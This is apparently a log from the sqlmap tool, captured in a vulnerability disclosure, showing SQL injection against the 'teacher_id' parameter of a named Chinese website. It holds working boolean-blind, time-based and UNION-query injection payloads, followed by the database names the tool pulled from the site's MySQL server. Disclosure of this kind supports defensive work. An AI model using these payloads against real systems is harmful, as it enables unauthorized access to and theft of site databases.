 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: teacher_id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=2&teacher_id=17279) AND 4563=4563 AND (5745=5745
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: page=2&teacher_id=17279) AND (SELECT * FROM (SELECT(SLEEP(5)))aoUl)
AND (1233=1233
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: page=2&teacher_id=17279) UNION ALL SELECT NULL,NULL,NULL,NULL,CONCA
T(0x71716a7171,0x64424a714c756d5a7a6a,0x717a707071),NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL--
---
[20:44:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[20:44:06] [INFO] fetching database names
available databases [4]:
[*] bbs_52qiuxue
[*] information_schema
[*] mysql
[*] performance_schema
[20:44:07] [INFO] fetched data logged to text files under 'C:\User .sqlmap\
output\www.hlslm.cn'
www.wooyun.org